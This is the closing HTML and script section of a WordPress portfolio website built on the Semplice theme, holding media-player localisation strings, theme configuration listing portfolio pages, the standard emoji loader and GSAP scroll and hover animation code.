				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/semplice6/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://petrkoll.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.5" id="semplice-shared-scripts-js"></script>
<script type="text/javascript" src="https://petrkoll.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.5" id="semplice-frontend-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://petrkoll.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://petrkoll.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="semplice-frontend-js-js-extra">
/* <![CDATA[ */
var semplice = {"default_api_url":"https://petrkoll.com/wp-json","semplice_api_url":"https://petrkoll.com/wp-json/semplice/v1/frontend","template_dir":"https://petrkoll.com/wp-content/themes/semplice6","category_base":"/category/","tag_base":"/tag/","nonce":"b52c25ac70","frontend_mode":"dynamic","static_transitions":"disabled","site_name":"PetrKoll","base_url":"https://petrkoll.com","frontpage_id":"1100","blog_home":"https://petrkoll.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n\u003Cdiv class=\"post-password-form\"\u003E\r\n\t\u003Cdiv class=\"inner\"\u003E\r\n\t\t\u003Cform action=\"https://petrkoll.com/wp-login.php?action=postpass\" method=\"post\"\u003E\r\n\t\t\t\u003Cdiv class=\"password-lock\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\"\u003E\r\n  \u003Cpath id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"/\u003E\r\n\u003C/svg\u003E\r\n\u003C/div\u003E\r\n\t\t\t\u003Cp class=\"title\"\u003EThis content is protected.\u003C/p\u003E\r\n\t\t\t\u003Cp class=\"subtitle\"\u003ETo view, please enter the password.\u003C/p\u003E\r\n\t\t\t\u003Cdiv class=\"input-fields\"\u003E\r\n\t\t\t\t\u003Cinput name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" /\u003E\u003Ca class=\"post-password-submit semplice-event\" data-event-type=\"helper\" data-event=\"postPassword\" data-id=\"1100\"\u003ESubmit\u003C/a\u003E\t\t\t\u003C/div\u003E\r\n\t\t\u003C/form\u003E\r\n\t\u003C/div\u003E\r\n\u003C/div\u003E","portfolio_order":[1165,1206,1088,1103,1116,1115,1105,1104,1106,1110,1109,1108],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"\u003Csvg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\"\u003E\r\n\u003Cg id=\"Ebene_2\"\u003E\r\n\t\u003Cg\u003E\r\n\t\t\u003Cpolygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"/\u003E\r\n\t\u003C/g\u003E\r\n\u003C/g\u003E\r\n\u003C/svg\u003E\r\n","next":"\u003Csvg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\"\u003E\r\n\u003Cg id=\"Ebene_2\"\u003E\r\n\t\u003Cg\u003E\r\n\t\t\u003Cpolygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"/\u003E\r\n\t\u003C/g\u003E\r\n\u003C/g\u003E\r\n\u003C/svg\u003E\r\n"},"post_ids":{"":"1055","landing":"1095","all":"564","info":"601","contact":"749","about":"1086","contacts":"1112","landing-2":"1100","archive":"1117","work":"1121","erwerwr__trashed":"1235","hello-world":"1","anthenox":"1088","broken-memories":"1103","when-deadline-hits":"1104","my-adventures-with-dungeons-dragons":"1105","droplet":"1106","infinite-spot-for-seznam":"1108","pizza-is-life":"1109","still-living-in-small-corners":"1110","the-nord-tales-of-why":"1115","hauntem-falas-story":"1116","elfen-lied":"1165","aronal-awaken":"1206"},"transition":{"in":{"effect":"fadeIn","position":"normal","visibility":"transition-hidden","easing":"Expo.easeInOut","duration":1},"out":{"effect":"fadeOut","position":"normal","visibility":"transition-hidden","easing":"Expo.easeInOut","duration":1},"reveal":false,"staggered":false,"optimize":"disabled","status":"disabled","preset":"fade","scrollToTop":"enabled"}};
//# sourceURL=semplice-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://petrkoll.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.5" id="semplice-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://petrkoll.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://petrkoll.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

				<script type="text/javascript" id="1100-motion-js">
					(function ($) { "use strict";var playRepeat = [];var options = JSON.parse('{"id":"content_p0ds6yw3j","trigger":"#content-holder #content_p0ds6yw3j .is-content","start":"top-=611% bottom","end":"bottom-=524% top","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
						if(options.pin === true) {
							if("content_p0ds6yw3j".indexOf("section_") > -1 || "content_p0ds6yw3j".indexOf("cover") > -1) {
								$("#content_p0ds6yw3j").wrap("<div class='section-pin sp_content_p0ds6yw3j'></div>");
								options["trigger"] = ".sp_content_p0ds6yw3j";
							} else if("content_p0ds6yw3j".indexOf("column_") > -1) {
								$("#content_p0ds6yw3j").wrap("<div class='column-pin-outer cpo_content_p0ds6yw3j'><div class='column-pin-inner cpi_content_p0ds6yw3j '></div></div>");
								options["trigger"] = ".cpi_content_p0ds6yw3j";
								var atts = $("#content_p0ds6yw3j").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_content_p0ds6yw3j").attr(attr.name, attr.value);
									}
								});
							} else if("content_p0ds6yw3j".indexOf("content_") > -1) {
								options["trigger"] = "#content_p0ds6yw3j";
							}
							
						}
						s4.animate.gsap["content_p0ds6yw3j"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #content_p0ds6yw3j .is-content", JSON.parse('{"translateY":0,"translateX":"-7.2222222222222rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.80000000000000004,"ease":"Power1.easeOut","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["content_p0ds6yw3j"].to("#content-holder #content_p0ds6yw3j .is-content", props);
						// pause timeline
						s4.animate.gsap["content_p0ds6yw3j"].pause();
					var playRepeat = [];var options = JSON.parse('{"id":"content_w3td4pcb5","trigger":"#content-holder #content_w3td4pcb5 .is-content","start":"top-=792% bottom","end":"bottom-=731% top","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
						if(options.pin === true) {
							if("content_w3td4pcb5".indexOf("section_") > -1 || "content_w3td4pcb5".indexOf("cover") > -1) {
								$("#content_w3td4pcb5").wrap("<div class='section-pin sp_content_w3td4pcb5'></div>");
								options["trigger"] = ".sp_content_w3td4pcb5";
							} else if("content_w3td4pcb5".indexOf("column_") > -1) {
								$("#content_w3td4pcb5").wrap("<div class='column-pin-outer cpo_content_w3td4pcb5'><div class='column-pin-inner cpi_content_w3td4pcb5 '></div></div>");
								options["trigger"] = ".cpi_content_w3td4pcb5";
								var atts = $("#content_w3td4pcb5").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_content_w3td4pcb5").attr(attr.name, attr.value);
									}
								});
							} else if("content_w3td4pcb5".indexOf("content_") > -1) {
								options["trigger"] = "#content_w3td4pcb5";
							}
							
						}
						s4.animate.gsap["content_w3td4pcb5"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #content_w3td4pcb5 .is-content", JSON.parse('{"translateY":0,"translateX":"-7.2222222222222rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.80000000000000004,"ease":"Power1.easeOut","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["content_w3td4pcb5"].to("#content-holder #content_w3td4pcb5 .is-content", props);
						// pause timeline
						s4.animate.gsap["content_w3td4pcb5"].pause();
					var playRepeat = [];var options = JSON.parse('{"id":"content_32b0bow3z","trigger":"#content-holder #content_32b0bow3z .is-content","start":"top-=760% bottom","end":"bottom-=712% top","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
						if(options.pin === true) {
							if("content_32b0bow3z".indexOf("section_") > -1 || "content_32b0bow3z".indexOf("cover") > -1) {
								$("#content_32b0bow3z").wrap("<div class='section-pin sp_content_32b0bow3z'></div>");
								options["trigger"] = ".sp_content_32b0bow3z";
							} else if("content_32b0bow3z".indexOf("column_") > -1) {
								$("#content_32b0bow3z").wrap("<div class='column-pin-outer cpo_content_32b0bow3z'><div class='column-pin-inner cpi_content_32b0bow3z '></div></div>");
								options["trigger"] = ".cpi_content_32b0bow3z";
								var atts = $("#content_32b0bow3z").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_content_32b0bow3z").attr(attr.name, attr.value);
									}
								});
							} else if("content_32b0bow3z".indexOf("content_") > -1) {
								options["trigger"] = "#content_32b0bow3z";
							}
							
						}
						s4.animate.gsap["content_32b0bow3z"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #content_32b0bow3z .is-content", JSON.parse('{"translateY":0,"translateX":"-7.2222222222222rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.80000000000000004,"ease":"Power1.easeOut","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["content_32b0bow3z"].to("#content-holder #content_32b0bow3z .is-content", props);
						// pause timeline
						s4.animate.gsap["content_32b0bow3z"].pause();
					var playRepeat = [];
						s4.animate.gsap["content_3fq7o77rf"] = gsap.timeline({
							repeat: 0,
							onRepeat: function() {
								if(playRepeat["content_3fq7o77rf"] !== true) {
									s4.animate.gsap["content_3fq7o77rf"].pause();
								}
							},
							
						});
					
					$(document).on("mouseover", "#content-holder #content_3fq7o77rf .is-content", function() {
						s4.animate.gsap["content_3fq7o77rf"].play();
						playRepeat["content_3fq7o77rf"] = true;
						
					});
					$(document).on("mouseout", "#content-holder #content_3fq7o77rf .is-content", function() {
						s4.animate.gsap["content_3fq7o77rf"].reverse();
						playRepeat["content_3fq7o77rf"] = false;
						
					});
				
								// gsap set transform
								gsap.set("#content-holder #content_3fq7o77rf .is-content", JSON.parse('{"translateY":0,"translateX":0,"rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.80000000000000004,"ease":"Power1.easeOut","delay":0,"scaleX":1.05,"scaleY":1.05}');
						// add to timeline
						s4.animate.gsap["content_3fq7o77rf"].to("#content-holder #content_3fq7o77rf .is-content", props);
						// pause timeline
						s4.animate.gsap["content_3fq7o77rf"].pause();
					$(window).scroll();})(jQuery);(function ($) { "use strict";$(window).scroll();})(jQuery);
				</script>
				</body>
</html>